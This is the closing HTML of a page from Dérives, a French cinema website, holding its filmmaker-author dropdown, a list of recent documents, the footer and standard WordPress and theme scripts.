                                <aside id="displaycategorieswidget-3" class="td_block_template_14 widget displaycategorieswidget-3 DisplayCategoriesWidget"><h4 class="td-block-title"><span>Constellation d&rsquo;auteurs</span></h4>    <form action="https://derives.tv" method="get">
    <div>
    <select  name='cat3' id='cat3' class='postform'>
	<option value='-1'>Sélectionnez un auteur</option>
	<option class="level-0" value="75">Adel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="152">Akerman&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="281">Alazard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="271">Ameur-Zaïmeche&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="82">Ammar-Khodja&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="280">Angelini&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="208">Antonioni&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="244">Baillie&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="28">Bareau&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Bassan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="106">Beauvais&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="303">Bellan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="111">Beloucif&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="157">Bene&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="210">Bénitah&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="72">Beuret et Thivolle&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="134">Bisson&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="257">Bonamy&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="117">Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="76">Bosson&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="220">Bouton&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="284">Brenez&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="61">Brière Bordier&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="283">Brisseau&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">Bullot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="253">Carax&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="279">Cassagnau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="289">Cattinari&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="248">Charpentier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="277">Chesné&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="37">Clavert&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="138">CMCC&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="307">Collins&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="227">Coppens&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="149">Coppin&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="23">Costa&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="38">Cote&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="221">Creton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="224">Daney&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="295">Debrot&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="99">Delaporte&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="302">Deleuze&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="27">Deligny&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="39">Derousseau&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="143">Devaux &amp; Amarger&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="273">Distruktur&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="150">Djemaï&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="182">Dojo Cinéma&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="207">Dorochenkov&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="127">Dubosc&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="238">Dumont&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="13">Duras&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="11">Dwoskin&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="40">Echard&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="241">Epstein&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="232">Eustache&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="242">Farocki&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="185">Farrokhzad&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="151">Fassbinder&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="299">Faulkner&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="252">Film Flamme&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="264">Fourel&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="88">Garrel&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="228">Gatti&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="254">Girard&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="12">Godard&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="31" selected="selected">Goël&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="86">Gourbeix&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="71">Gravayat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="55">Groupe Boris Barnet&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="300">Groupe Jourdain&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="231">Groupe Ukamau&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="259">Guilbert&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="265">Guiraudie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="25">Hanoun&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="258">Hernández&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="15">Hernandez&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="102">Herzog&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="290">Hoffmann&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="249">Hoolboom&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="215">Jarman&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="18">Keuken&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="269">Khoshnoudi&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="246">Klotz &amp; Perceval&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Kourkouta&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="184">Koutsaftis&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="17">Kramer&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="74">L’Abominable&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="120">Lambrinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="95">Le Gouguec&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="101">Legrand&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="126">Lehman&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="251">Les 50 ans du CJC&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="145">Levine&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="256">Loizillon&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="30">Marker&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="211">Martinot&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="85">Mefti&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="20">Mekas&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="41">Merejkowsky&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="230">Meter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="146">Millot&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="275">Miraglia&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="97">Mirza &amp; Butler&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="204">Monteiro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="298">Mortada&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="285">Muel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="236">Nayral&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Negro&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="80">Neplaz&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="305">Neyrat&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="274">Nicot&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="124">Olsthoorn&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="147">Paradjanov&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="19">Pasolini&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="225">Paupert-Borne&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="42">Pellet&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="96">Pezon&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="262">Pialat&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="240">Piton&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="21">Pollet&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="206">Porcelluzzi&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="154">Pouplard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="216">Prenant&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="156">Raoui&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="291">Rasmi&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="136">Reis&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="233">Richard&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="293">Richardson&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">Rivette&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="205">Rocha&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="92">Roeskens&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="250">Roth&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="297">Rouard&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="116">Rouch&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="29">Rousseau&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="155">Rousset&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="235">Rozier&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="234">Salhab&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="218">Schroeter&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="286">Shé&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="219">Signé X&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="43">Snowdon&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="243">Sorrel&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="16">Straub et Huillet&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="125">Suffern-Quirno et di Stefano&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="123">Teguia&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="60">Tenret&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="119">Tornes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="292">Tyulkin&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="73">Van Cutsem&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="260">Van de Staak&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="222">Vetkin&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="245">Victor&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="247">Watkins&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="239">Weerasethakul&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="212">Williams&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="308">Wittmann&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="36">Yon&nbsp;&nbsp;(28)</option>
</select>
    <script type="text/javascript">
        <!--
        var dropdown3 = document.getElementById("cat3");
        function onCatChange3() {
            if ( dropdown3.options[dropdown3.selectedIndex].value > 0 ) {
                location.href = "https://derives.tv/?cat="+dropdown3.options[dropdown3.selectedIndex].value;
            }
        }
        dropdown3.onchange = onCatChange3;
        -->
    </script>
    </div>
    </form>
    
</aside>
		<aside id="recent-posts-2" class="td_block_template_14 widget recent-posts-2 widget_recent_entries">
		<h4 class="td-block-title"><span>Documents récents</span></h4>
		<ul>
											<li>
					<a href="https://derives.tv/lettre-de-liban-face-a-face-vertiges-de-la-persistance/">Lettre de Liban face à face : vertiges de la persistance</a>
									</li>
											<li>
					<a href="https://derives.tv/en-quete-de-cinema/">En quête de cinéma</a>
									</li>
											<li>
					<a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/">Lettre de Robert Kramer à John Douglas</a>
									</li>
											<li>
					<a href="https://derives.tv/si-blanche-soit-lombre/">Si blanche soit l&rsquo;ombre</a>
									</li>
											<li>
					<a href="https://derives.tv/feu/">Feu!</a>
									</li>
											<li>
					<a href="https://derives.tv/staber-mater/">Staber Mater</a>
									</li>
											<li>
					<a href="https://derives.tv/21-3-c/">21.3 °C</a>
									</li>
											<li>
					<a href="https://derives.tv/later/">Later</a>
									</li>
											<li>
					<a href="https://derives.tv/the-swell/">The Swell</a>
									</li>
											<li>
					<a href="https://derives.tv/mimente/">Mimente</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Dérives 2007-25 || <a href="http://derives.tv/saisons/">liste de diffusion</a> || <a href="http://derives.tv/contacts/faire-un-don/">un don</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newspaperchildtheme/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697781b627c85
    -->

    <script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/derives.tv\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.4" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://derives.tv/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://derives.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.4" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.4" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script>

<script type="text/javascript" src="https://derives.tv/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://derives.tv/wp-content/uploads/2016/04/fond-derives.jpg\' alt="fond derives">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 0.841 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-26 16:01:10 -->
